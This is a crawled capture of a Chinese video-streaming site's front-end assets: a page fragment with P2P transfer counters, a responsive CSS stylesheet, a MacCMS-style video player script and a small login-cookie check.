            加速: <span id="p2p-download">0MB</span> |
            分享: <span id="p2p-upload">0MB</span> |
            比率: <span id="p2p-ratio">0%</span>
        </div>
    </div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://wyxk.cc/template/tmyy/css/style.css
body_size: 5529
content:
@charset "utf-8";
*{
	padding:0px;
	margin:0px;
}
body {
	margin:0;
	padding:0;
	width:100%;
	color:#000;
	word-break:break-all;
	word-wrap:break-word;
	font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",Arial,sans-serif;
	font-size:14px;
}
img,p,ul,li,dl,dd,dt,h1,h2,h3,input {
	margin:0;
	border:0;
	padding:0
}
em,i {
	font-style:normal;
}
img {
	display:block;
	border:0;
}
a:active {
	outline:0 none
}
a:focus {
	outline:0;
}
a:link {
	color:#fff;
	text-decoration:none
}
a:visited {
	color:#333;
	text-decoration:none
}
a:hover {
	color:#f60;
	text-decoration:none;
	-webkit-transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	transition:all 0.3s ease;
}
li {
	list-style:none
}
.clearfix:after {
	display:block;
	clear:both;
	visibility:hidden;
	height:0;
	content:''
}
.clearfix {
	zoom:1;
}
input,select,textarea,button {
	font-size:14px;
	outline:0px;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
button,input[type=button],input[type=submit] {
	cursor:pointer
}
button::-moz-focus-inner,button::-moz-focus-outer,input::-moz-focus-inner,input::-moz-focus-outer {
	border:0 none;
	padding:0;
	margin:0
}
input[type=search] {
	-webkit-appearance:textfield
}
input:focus::-webkit-input-placeholder {
	color:transparent
}
textarea {
	resize:vertical;
	overflow-y:auto
}
@-webkit-viewport {
	width:device-width;
}
@-moz-viewport {
	width:device-width;
}
@-ms-viewport {
	width:device-width;
}
@-o-viewport {
	width:device-width;
}
@viewport {
	width:device-width;
}
body {
	background-color:#000;
}
@media screen and (min-width:769px) {
.pcnone{display:none;}
/* 头部 */	
header {
	margin:0;
	padding:0;
	background:#000;
	margin-bottom:10px;
}
header .topbar {
	padding:5px 0;
	border-bottom:1px solid #DDD;
}
header .topbar .tb-container {
	width:88%;
	height:21px;
	line-height:21px;
	padding:0 15px;
	margin:0 auto;
}
header .topbar .tb-container .tb-help {
	display:block;
	float:left;
	font-size:12px;
	color:#fff;
	line-height:21px;
}
header .topbar .tb-container .tb-tools {
	display:block;
	float:right;
	height:21px;
	line-height:21px;
}
header .topbar .tb-container .tb-tools a {
	display:block;
	float:left;
	margin-right:10px;
	line-height:21px;
	font-size:12px;
}
header .topbar .tb-container .tb-tools a.tools-one {
	color:#fff;
}
header .topbar .tb-container .tb-tools a.tools-two {
	color:red;
}
header .topbar .tb-container .tb-tools a.tools-three {
	color:rgb(40,96,144);
	margin-right:0;
}
header .topbar .tb-container .tb-tools a:hover {
	color:#f30;
}
header .head {
	width:88%;
	margin:0 auto;
	padding-top:15px;
	padding-bottom:15px;
	padding-right:0;
	overflow:hidden;
}
header .head .logo {
	float:left;
	width:180px;
	height:50px;
	overflow:hidden;
	background:url(../images/logo.png) 0 0 no-repeat;
}
header .head .logo a {
	display:block;
	width:100%;
	height:100%;
	text-indent:-9999px;
}
header .head .search-box {
	float:right;
	height:50px;
	line-height:50px;
}
header .head .search-box form {
	overflow:hidden;
	margin-top:7px
}
header .head .search-box .search-input {
	float:left;
	width:220px;
	height:33px;
	line-height:33px;
	font-size:14px;
	overflow:hidden;
	color:#979797;
	text-indent:9px;
	border:none;
	background-color:#fff;
	font-family:Microsoft Yahei;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px;
	border:1px solid #ccc;
}
header .head .search-box .search-button {
	float:left;
	width:40px;
	float:right;
	height:33px;
	line-height:33px;
	overflow:hidden;
	display:block;
	background:#f90;
	border-top-right-radius:4px;
	border-bottom-right-radius:4px;
	background-size:20px 20px;
	border:1px solid transparent;
	border-color:#2e6da4;
	font-size:14px;
	font-weight:400;
	color:#fff;
	font-family:inherit;
}
header .navbar {
	background:#211a1a;
	border:none;
	border-radius:0;
	margin-bottom:10px;
	min-height:40px;
}
header .navbar .nav-container {
	width:94%;
	height:40px;
	margin:0 auto;
	overflow:hidden;
}
header .navbar .nav-container ul.menu {
	float:left;
	margin:0;
}
header .navbar .nav-container ul.menu li {
	float:left;
	height:40px;
	line-height:40px;
}
header .navbar .nav-container ul.menu li a {
	color:#fff;
	padding:18px;
}
header .navbar .nav-container ul.menu li a:hover {
	background:#f90;
}
header .navbar .nav-container ul.menu li.current a {
	background:#f90;
}
header .navbar .nav-container ul.member {
	float:right;
	margin:0;
}
header .navbar .nav-container ul.member li {
	float:left;
	height:40px;
	line-height:40px;
}
header .navbar .nav-container ul.member li a {
	color:#fff;
	padding:12px;
}



/* 列表格子 */
.main-container {
	width: 94%;
	margin:0 auto;
	min-height:500px;
}
.main-container .box-title {
    height: 26px;
    line-height: 26px;
    padding: 10px 0;
}
.main-container .box-title b {
	display:block;
	float:left;
	height:26px;
	line-height:26px;
	padding-left: 10px;
    border-left: 8px solid #f90;
	color:#fff;
    font-size: 24px;
    font-weight: 400;
	
}
.main-container .box-title span {
	float:right;
}
.main-container .box-title span a {
    color: #FB0606;
    padding-right: 12px;
    font-size: 14px;
    margin-top: 6px;
}
.main-container .box-body .box-item {
	float: left;
	border-radius: 3px;
    background: #000;
	overflow:hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item:hover{
    -moz-box-shadow:2px 2px 10px #CCC; -webkit-box-shadow:2px 2px 10px #CCC; box-shadow:2px 2px 10px #CCC;
}


.main-container .box-body .box-item .item-link {
	position: relative;
    display: block;
	width: 100%;
    overflow: hidden;
}
.main-container .box-body .box-item .item-link img {
	border: 1px solid #ccc;
    padding: 1px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item .item-link .hdtag {
    background: #09C878;
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 2px;
    position: absolute;
    border: none;
}
.main-container .box-body .box-item .meta {
margin-top: 5px;
}
.main-container .box-body .box-item .meta .item-name {
	width:100%;
	overflow:hidden;
	height:45px;
}
.main-container .box-body .box-item .meta .item-name a {
    font-size: 16px;
    color: #f90;
    text-overflow: ellipsis;

    width: 100%;
    overflow: hidden;
    display: inline;
    float: left;
}
.main-container .box-body .box-item .meta em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
.main-container .box-body .box-item .meta em strong span {
	color:#FF0000;
}


.main-container .row-six {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .row-six .box-body .box-item {
	width: 267px;
    margin-right: 15px;
	margin-bottom: 15px;
    padding: 8px;
}
.main-container .row-six .box-body .box-item:nth-child(6n) {
	margin-right:0;
}
.main-container .row-six .box-body .box-item .item-link {
	height:175px;
}

.main-container .row-five {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .row-five .box-body .box-item {
	width: 267px;
    margin-right: 15px;
	margin-bottom: 15px;
    padding: 8px;
}
.main-container .row-five .box-body .box-item:nth-child(5n) {
	margin-right:0;
}
.main-container .row-five .box-body .box-item .item-link {
    height: 175px;
}
.cascade {
	overflow:hidden;
    padding: 0 20px;
    background-color: #000;
    border: 1px solid #ffffff;
    font-size: 12px;
    line-height: 16px;
	margin-bottom:10px;
}
.cascade ul {
	position: relative;
	overflow:hidden;
	padding-left: 60px;
    border-top: 1px dashed #e6e6e6;
}
.cascade ul:first-child{
    border-top:0;
}
.cascade ul li {
	float:left;
}
.cascade ul li.casl-l{
    position: absolute;
	width:60px;
	line-height: 35px;
	left:0;
	color:#f90;
}
.cascade ul li.casl-r{
	width:100%;
	line-height: 35px;
}
.cascade ul li a {
	padding:5px 20px 5px 0;
	color:#fff;
}
.cascade ul li a.active {
	color:red;
	font-weight:bold;
}






/* 内容页 */
.content-box {
	width:1000px;
	margin:0 auto;
	background:#000;
	min-height:500px;
	border-radius:5px;
	padding:15px;
	box-sizing: border-box;
	overflow: hidden;
}
.content-box .breadcrumb {
	height:24px;
	line-height:24px;
    background: #FFF;
    padding: 0;
    margin-bottom: 15px;
    border-radius: 0;
	color: #777;
	overflow:hidden;
}
.content-box .breadcrumb a {
	color:#f90;
}

.movie-title {
	font-size: 24px;
	font-weight: 500;
	color: #f90;
	width:100%;
	word-break:break-all;
	display:-webkit-box;
	-webkit-line-clamp:2;
	-webkit-box-orient:vertical;
	overflow:hidden;
    margin: 0 0 15px;
}
.movie-year {
    display: inline-block;
    color: #888;
}
.content-row {
	overflow:hidden;
}
.content-row .cont-l {
	float:left;
	width:720px;
	
}
.content-row .cont-r {
	float:right;
	width:235px;
	
}
.content-row .cont-l .con-pic {
	width:220px;
	float: left;
}
.content-row .cont-l .con-pic a.img-link {
	display:block;
	position:relative;
}
.content-row .cont-l .con-pic a.img-link img {
	display: inline-block;
    width: 100%;
    height: auto;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
	box-sizing: border-box;
	padding: 1px;
}
.content-row .cont-l .con-pic a.img-link .hdtag {
    background: #09C878;
    padding: 0 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 6px;
    position: absolute;
    border: none;
    box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button {
    margin-top: 5px;
    margin-bottom: 5px;
}
.content-row .cont-l .con-pic .online-button .btn-success {
	display: block;
    width: 100%;
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
	border-radius: 3px;
	padding: 6px 12px;
	margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
	box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button .btn-success:hover{
	color: #fff;
    background-color: #449d44;
    border-color: #398439;
}
.content-row .cont-l .con-pic .ptime{
	margin: 10px auto;
}
.content-row .cont-l .con-dete {
	float: right;
	width: 485px;
	font-size: 12px;
}

.content-row .cont-l .con-dete .con-detail {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	box-sizing: border-box;
	margin-bottom:10px;
}
.content-row .cont-l .con-dete .con-detail ul {
	width:100%;
	box-sizing: border-box;
	overflow:hidden;
	border-top: 1px solid #ddd;
}
.content-row .cont-l .con-dete .con-detail ul:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.content-row .cont-l .con-dete .con-detail ul li{
	float:left;
	padding: 5px;
	box-sizing: border-box;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l {
    vertical-align: middle !important;
    width: 80px;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l .info-label {
    color: #777;
    font-weight: bold;
}
.content-row .cont-l .con-dete .con-detail ul li.li_r {
    vertical-align: middle !important;
    width:calc(100% - 80px);
	margin-left:-1px;
	border-left: 1px solid #ddd;
    color: #333;
}
.content-row .cont-l .con-des {
	float:right;
	width:485px;
}
.content-row .cont-l .con-des p.des-t {
    margin: 0 0 10px;
	font-size: 14px;
}
.content-row .cont-l .con-des p.des-t strong {
	font-weight: 700;
	
}
.content-row .cont-l .con-des p.summary {
    margin-bottom: 20px;
	color:#333;
	font-size: 14px;
	line-height:24px
}
.content-row .cont-r .list-group {
    margin-bottom: 20px;
}
.content-row .cont-r .list-group .list-group-item {
    position: relative;
    display: block;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
	box-sizing: border-box;
    word-break: keep-all;
    width: 100%;
    overflow: hidden;
    padding: 8px 10px;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.content-row .cont-r .list-group a.list-group-item {
    color: #555;
}
.content-row .cont-r .list-group a.list-group-item:hover {
    background: #f5f5f5;	
}
.content-row .cont-r .list-group .list-group-item:first-child {
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    background: #f5f5f5;
}
.content-row .cont-r .list-group a.list-group-item em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
.content-row .cont-r .list-group .list-group-item i {
	display:block;
	float:left;
	width:16px;
	height:16px;
	background:url(../images/film.png) 0 0 no-repeat;
	background-size:100% 100%;
	margin-top:3px;
	margin-right:3px;
}


.play-list {
	overflow:hidden;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
    border-color: #ddd;
}
.panel .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    color: #fff;
    background-color: #000;
    border-color: #f90;
}
.dslist-group {
    margin-top: 5px;
    margin-left: 4px;
    padding-left: 0;
	margin-bottom:5px;
	overflow:hidden;
}
.dslist-group li {
    word-break: keep-all;
    overflow: hidden;
    padding: 8px 1px;
    text-overflow: ellipsis;
    white-space: nowrap;
    float: left;
}
.dslist-group li a {
    background-color: #e6e6e6;
    border-color: #e6e6e6;
    color: #444444;
    margin: 3px;
    padding: 5px 12px 5px 10px;
    text-decoration: none;
}
.panel-footer {
	clear: both;
    background-color: #000;
    border-top: 1px solid #f90;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    padding: 8px 10px;
    color: #fff;
}
.player{
	margin-bottom:15px;
}



/* 分页 */
.pagenav {
	text-align:center;
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:10px 0;
	border-radius:4px
}
.pagination li {
	display:inline
}
.pagination li a,.pagination li span {
	position:relative;
	float:left;
	padding: 8px 25px;
	margin-left:-1px;
	line-height:1.42857143;
	font-size:17px;
	color:#fff;
	text-decoration:none;
	background-color:#f90;
	border:1px solid #000
}
.pagination li:first-child a,.pagination li:first-child span {
	margin-left:0;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px
}
.pagination li:last-child a,.pagination li:last-child span {
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}
.pagination li a:focus,.pagination>li a:hover,.pagination>li span:focus,.pagination>li span:hover {
	color:#8B8B8B;
	background-color:#eee;
	border-color:#ddd
}
.pagination .active a,.pagination .active a:focus,.pagination .active a:hover,.pagination .active span,.pagination .active span:focus,.pagination .active span:hover {
	z-index:2;
	color:#fff;
	cursor:default;
	background-color:#f90;
	border-color:#f90
}
.pagination .disabled a,.pagination .disabled a:focus,.pagination .disabled a:hover,.pagination .disabled span,.pagination .disabled span:focus,.pagination .disabled span:hover {
	color:#777;
	cursor:not-allowed;
	background-color:#fff;
	border-color:#ddd
}
/* 底部 */
footer {
    font-size: 12px;
    border-top: 1px solid #DDD;
    text-align: center;
    margin-top: 25px;
    padding: 20px 10px;
    color: #fff;
    background-color: #000;
}
footer p {
    margin: 0 0 10px;
}
footer em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
footer a {
    color: #666;
}

}
@media screen and (max-width:768px) {
header {
    margin-bottom: 5px;
}
header .head {
	height:45px;
	background:#000;
}
header .head .logo {
	float:left;
	width:150px;
	height:45px;
	overflow:hidden;
	background:url(../images/mlogo.png) 0 0 no-repeat;
	background-size:100% 100%;
}
header .head .logo a {
	display:block;
	width:100%;
	height:100%;
	text-indent:-9999px;
}
header .head .search-box {
    width: 50%;
    max-width: 768px;
    height: 30px;
    float: right;
    margin-top: 8px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    z-index: 98;
}
header .head .search-box form {
	overflow:hidden;
}
header .head .search-box .search-input {
    width: calc(100% - 47px);
    height: 28px;
    line-height: 28px;
    font-size: 14px;
    overflow: hidden;
    color: #999;
    text-indent: 9px;
    border: 1px solid #f90;
    background-color: #F5F5F5;
    font-family: Microsoft Yahei;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}
header .head .search-box .search-button {
    width: 35px;
    float: right;
    margin-right: 10px;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    border: 0;
    display: block;
    color: #fff;
	font-size:0;
    background: #F5F5F5 url(../images/search.png) 8px 5px no-repeat;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    background-size: 20px 20px;
}




.navbar {
    width: 100%;
    margin: 0 auto;
    background: #221A1A;
    height: 37px;
    box-sizing: border-box;
    text-align: center;
    border-bottom: 1px solid #f90;
}
header .navbar .nav-container {
	height: 37px;
    overflow: auto;
}
header .navbar .nav-container ul.menu {
	white-space:nowrap;
	float:left;
	margin:0;
}
header .navbar .nav-container ul.menu li {
	display:inline;
	height:37px;
	line-height:37px;
	white-space:nowrap;
}
header .navbar .nav-container ul.menu li a {
	font-size:15px;
	height:100%;
	color:#fff;
	padding:9px 12px;
}
header .navbar .nav-container ul.menu li.current a {
	color:#f90;
	font-weight:bold;
}
/* 列表格子 */
.main-container {
	width: 100%;
	margin:0 auto;
	min-height:500px;
}
.main-container .box-title {
    height: 24px;
    line-height: 24px;
    padding: 10px 5px;
}
.main-container .box-title b {
	display:block;
	float:left;
	height:24px;
	line-height:24px;
	padding-left: 10px;
    border-left: 8px solid #f90;
	color:#fff;
    font-size: 20px;
    font-weight: 400;
	
}
.main-container .box-title span {
	float:right;
}
.main-container .box-title span a {
    color: #FB0606;
    padding-right: 12px;
    font-size: 14px;
    margin-top: 6px;
}
.main-container .box-body .box-item {
	float: left;
	border-radius: 3px;
    background: #000;
	overflow:hidden;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item:hover{
    -moz-box-shadow:2px 2px 10px #CCC; -webkit-box-shadow:2px 2px 10px #CCC; box-shadow:2px 2px 10px #CCC;
}


.main-container .box-body .box-item .item-link {
	position: relative;
    display: block;
	width: 100%;
    overflow: hidden;
}
.main-container .box-body .box-item .item-link img {
	border: 1px solid #fff;
    padding: 1px;
    width: 100%;
    height: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.main-container .box-body .box-item .item-link .hdtag {
    background: #09C878;
    padding: 2px 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 2px;
    position: absolute;
    border: none;
}
.main-container .box-body .box-item .meta {
margin-top: 5px;
}
.main-container .box-body .box-item .meta .item-name {
	width:100%;
	overflow:hidden;
	height:20px;
}
.main-container .box-body .box-item .meta .item-name a {
    font-size: 14px;
    color: #f90;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    display: inline;
    float: left;
}
.main-container .box-body .box-item .meta em  {font-size:0;}
.main-container .box-body .box-item .meta em span {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
.main-container .box-body .box-item .meta em strong span {
	color:#FF0000;
}


.main-container .row-six, .main-container .row-five {
    overflow: hidden;
	margin-bottom:10px;
}
.main-container .box-body {
	overflow:hidden;
	padding: 0 5px;
}
.main-container .box-body .box-item {
	width: 48%;
    margin-right: 2%;
	margin-bottom: 10px;
    padding: 4px;
}
.main-container .box-body .box-item:nth-child(3n) {
	margin-right:0;
}
.main-container .box-body .box-item .item-link {
	height:110px;
}
.cascade {
	overflow:hidden;
    padding: 0 5px;
    background-color: #000;
    border: 1px solid #fff;
    font-size: 12px;
    line-height: 16px;
	margin-bottom:10px;
}
.cascade ul {
	position: relative;
	overflow:hidden;
	padding-left: 50px;
    border-top: 1px dashed #e6e6e6;
}
.cascade ul:first-child{
    border-top:0;
}
.cascade ul li {
	float:left;
}
.cascade ul li.casl-l{
    position: absolute;
	width:50px;
	line-height: 35px;
	left:0;
	color:#f90;
}
.cascade ul li.casl-r{
	width:100%;
	line-height: 35px;
    white-space: nowrap;
	overflow:auto;
}
.cascade ul li a {
	padding:5px 20px 5px 0;
	color:#fff;
}
.cascade ul li a.active {
	color:red;
	font-weight:bold;
}














.content-box {
    width: 100%;
    margin: 0 auto;
    background: #000;
    min-height: 500px;
    border-radius: 5px;
    padding: 5px;
    box-sizing: border-box;
    overflow: hidden;
	border-top: 1px solid #eee;
}
.content-box .breadcrumb {
    height: 24px;
    line-height: 24px;
    padding: 0;
    margin-bottom: 10px;
    border-radius: 0;
    color: #777;
    overflow: hidden;
}
.content-box .breadcrumb a {
    color: #f90;
}
.movie-title {
    font-size: 20px;
    font-weight: 500;
    color: #fff;
    width: 100%;
    word-break: break-all;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    margin: 0 0 10px;
}
.content-row {
    overflow: hidden;
}
.content-row .cont-l,.content-row .cont-r {
    float: left;
    width: 100%;
}
.content-row .cont-l .con-pic {
	width:110px;
	float: left;
}
.content-row .cont-l .con-pic a.img-link {
	display:block;
	position:relative;
}
.content-row .cont-l .con-pic a.img-link img {
	display: inline-block;
    max-width: 100%;
    height: auto;
    background-color: #fff;
    border: 1px solid #ddd;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
	box-sizing: border-box;
	padding: 1px;
}
.content-row .cont-l .con-pic a.img-link .hdtag {
    background: #09C878;
    padding: 0 5px;
    color: #FFF;
    font-size: 12px;
    right: 2px;
    bottom: 6px;
    position: absolute;
    border: none;
    box-sizing: border-box;
}
.content-row .cont-l .con-pic .online-button {
    margin:2px 0;
}
.content-row .cont-l .con-pic .online-button .btn-success {
	display: block;
    width: 100%;
    color: #fff;
    background-color: #5cb85c;
    border-color: #4cae4c;
	border-radius: 3px;
	padding: 2px 12px;
	margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
	box-sizing: border-box;
}
.content-row .cont-l .con-pic .ptime{
	display:none;
}
.content-row .cont-l .con-dete {
	float: right;
	width: calc(100% - 115px);
	font-size: 12px;
}

.content-row .cont-l .con-dete .con-detail {
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	box-sizing: border-box;
	margin-bottom:10px;
}
.content-row .cont-l .con-dete .con-detail ul {
	width:100%;
	box-sizing: border-box;
	overflow:hidden;
	border-top: 1px solid #ddd;
}
.content-row .cont-l .con-dete .con-detail ul:nth-of-type(odd) {
    background-color: #f9f9f9;
}
.content-row .cont-l .con-dete .con-detail ul li{
	float:left;
	padding: 5px;
	box-sizing: border-box;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l {
    vertical-align: middle !important;
    width: 60px;
}
.content-row .cont-l .con-dete .con-detail ul li.li_l .info-label {
    color: #777;
    font-weight: bold;
}
.content-row .cont-l .con-dete .con-detail ul li.li_r {
    vertical-align: middle !important;
    width:calc(100% - 80px);
	margin-left:-1px;
	border-left: 1px solid #ddd;
    color: #333;
}
.content-row .cont-l .con-des {
	float:left;
	width:100%;
	margin-top:10px;
}
.content-row .cont-l .con-des p.des-t {
    margin: 0 0 10px;
	font-size: 14px;
}
.content-row .cont-l .con-des p.des-t strong {
	font-weight: 700;
	
}
.content-row .cont-l .con-des p.summary {
    margin-bottom: 20px;
	color:#333;
	font-size: 14px;
	line-height:24px
}


.play-list {
	overflow:hidden;
}
.panel {
    margin-bottom: 20px;
    background-color: #fff;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
    box-shadow: 0 1px 1px rgba(0,0,0,.05);
    border-color: #ddd;
}
.panel .panel-heading {
    padding: 10px 15px;
    border-bottom: 1px solid transparent;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    color: #fff;
    background-color: #000;
    border-color: #ddd;
}
.dslist-group {
    margin-top: 5px;
    margin-left: 4px;
    padding-left: 0;
	margin-bottom:5px;
	overflow:hidden;
}
.dslist-group li {
    word-break: keep-all;
    overflow: hidden;
    padding: 8px 1px;
    text-overflow: ellipsis;
    white-space: nowrap;
    float: left;
}
.dslist-group li a {
    background-color: #e6e6e6;
    border-color: #e6e6e6;
    color: #444444;
    margin: 3px;
    padding: 5px 12px 5px 10px;
    text-decoration: none;
}
.panel-footer {
	clear: both;
    background-color: #000;
    border-top: 1px solid #ddd;
    border-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    padding: 8px 10px;
    color: #fff;
}
.player{
	margin-bottom:15px;
}
















.pagenav {
	text-align:center;
}
.pagination input {
	display:none;
}
.pagination {
	display:inline-block;
	padding-left:0;
	margin:20px 0;
	border-radius:4px
}
.pagination li {
	display:inline
}
.pagination li a,.pagination li span {
	position:relative;
	float:left;
	padding:8px 18px;
	margin-left:-1px;
	line-height:1.42857143;
	color:#f90;
	text-decoration:none;
	background-color:#000;
	border:1px solid #000
}
.pagination li:first-child a,.pagination li:first-child span {
	margin-left:0;
	border-top-left-radius:4px;
	border-bottom-left-radius:4px
}
.pagination li:last-child a,.pagination li:last-child span {
	border-top-right-radius:4px;
	border-bottom-right-radius:4px
}
.pagination li.disabled {
	display:none;
}
/* 底部 */
footer {
    font-size: 12px;
    border-top: 1px solid #DDD;
    text-align: center;
    margin-top: 15px;
    padding: 15px 10px;
    color: #fff;
    background-color: #000;
}
footer p {
    margin: 0 0 10px;
}
footer em {
    font-size: 12px;
    font-style: normal;
    color: #8c8c8c;
}
footer a {
    color: #666;
}
.mbnone{display:none !important;}
}
@media screen and (max-width:320px) {
	
	
.pagination li a, .pagination li span {
    padding: 6px 14px;
}	
}


--- FILE ---
content_type: application/javascript
request_url: http://wyxk.cc/static/js/player.js?t=a20260128
body_size: 1379
content:
var MacPlayer = {
    'GetUrl': function(s, n) {
        return this.Link.replace('{sid}', s).replace('{sid}', s).replace('{nid}', n).replace('{nid}', n)
    },
    'Go': function(s, n) {
        location.href = this.GetUrl(s, n)
    },
    'Show': function() {
        $('#buffer').attr('src', this.Prestrain);
        setTimeout(function() {
            MacPlayer.AdsEnd()
        }, this.Second * 1000);
        $("#playleft").get(0).innerHTML = this.Html + '';
        var a = document.createElement('script');
        a.type = 'text/javascript';
        a.async = true;
        a.charset = 'utf-8';
        a.src = '';
        var b = document.getElementsByTagName('script')[0];
        b.parentNode.insertBefore(a, b)
    },
    'AdsStart': function() {
        if ($("#buffer").attr('src') != this.Buffer) {
            $("#buffer").attr('src', this.Buffer)
        }
        $("#buffer").show()
    },
    'AdsEnd': function() {
        $('#buffer').hide()
    },
    'Install': function() {
        this.Status = false;
        $('#install').show()
    },
    'Play': function() {
        document.write('<style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:100%;height:100%;min-heigh:300px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style><div class="MacPlayer">' + '<iframe id="buffer" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;"></iframe><iframe id="install" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;display:none;"></iframe>' + '<table border="0" cellpadding="0" cellspacing="0"><tr><td id="playleft" valign="top" style=""> </td></table></div>');
        this.Height = $('.MacPlayer').get(0).offsetHeight;
        this.Width = $('.MacPlayer').get(0).offsetWidth;
        document.write('<scr' + 'ipt src="' + this.Path + this.PlayFrom + '.js"></scr' + 'ipt>')
    },
    'Down': function() {},
    'Init': function() {
        this.Status = true;
        this.Parse = '';
        if (player_aaaa.encrypt == '1') {
            player_aaaa.url = unescape(player_aaaa.url);
            player_aaaa.url_next = unescape(player_aaaa.url_next)
        } else if (player_aaaa.encrypt == '2') {
            player_aaaa.url = unescape(base64decode(player_aaaa.url));
            player_aaaa.url_next = unescape(base64decode(player_aaaa.url_next))
        }
        this.Prestrain = MacPlayerConfig.prestrain;
        this.Buffer = MacPlayerConfig.buffer;
        this.Second = MacPlayerConfig.second;
        this.Flag = player_aaaa.flag;
        this.Trysee = player_aaaa.trysee;
        this.Points = player_aaaa.points;
        this.Link = decodeURIComponent(player_aaaa.link);
        this.PlayFrom = player_aaaa.from;
        this.PlayNote = player_aaaa.note;
        this.PlayServer = player_aaaa.server == 'no' ? '' : player_aaaa.server;
        this.PlayUrl = player_aaaa.url;
        this.PlayUrlNext = player_aaaa.url_next;
        this.PlayLinkNext = player_aaaa.link_next;
        this.PlayLinkPre = player_aaaa.link_pre;
        if (MacPlayerConfig.server_list[this.PlayServer] != undefined) {
            this.PlayServer = MacPlayerConfig.server_list[this.PlayServer].des
        }
        if (MacPlayerConfig.player_list[this.PlayFrom] != undefined) {
            if (MacPlayerConfig.player_list[this.PlayFrom].ps == "1") {
                this.Parse = MacPlayerConfig.player_list[this.PlayFrom].parse == '' ? MacPlayerConfig.parse : MacPlayerConfig.player_list[this.PlayFrom].parse;
                this.PlayFrom = 'parse'
            }
        }
        this.Path = maccms.path + '/static/player/';
        if (this.Flag == "down") {
            MacPlayer.Down()
        } else {
            MacPlayer.Play()
        }
    }
};
MacPlayer.Init();


--- FILE ---
content_type: application/javascript
request_url: http://wyxk.cc/template/tmyy/js/jquery.base.js
body_size: 2580
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

